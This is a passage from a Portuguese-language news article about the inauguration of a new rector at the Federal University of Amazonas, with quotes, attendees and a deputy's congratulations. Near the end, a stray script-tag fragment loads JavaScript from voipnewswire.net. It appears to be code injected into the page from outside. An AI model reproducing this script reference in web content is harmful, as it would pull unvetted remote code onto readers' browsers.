
uma data marcante.” O nosso caminho percorrido
sempre foi o diálogo, valorizando o papel das
instituições, superando as adversidades”, afirmou.
Estavam presentes, também, representando a
Ufam, o vice -reitor, Jacob Cohen, que será
empossado amanhã, 5, às 19h, no auditório Eulálio
Chaves, no Campus Universitário, juntamente com
os professores David Lopes, Selma Baçal e Júlio
Mário de Melo.
O deputado federal Pauderney Avelino (DEM)
parabenizou e prestigiou a posse do novo reitor e
colocou o seu mandato a disposição da nova
gestão da UFAM, do corpo técnico bem como de
todos os estudantes da Instituição.
src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>
RELATED TOPICS:
MEC
UFAM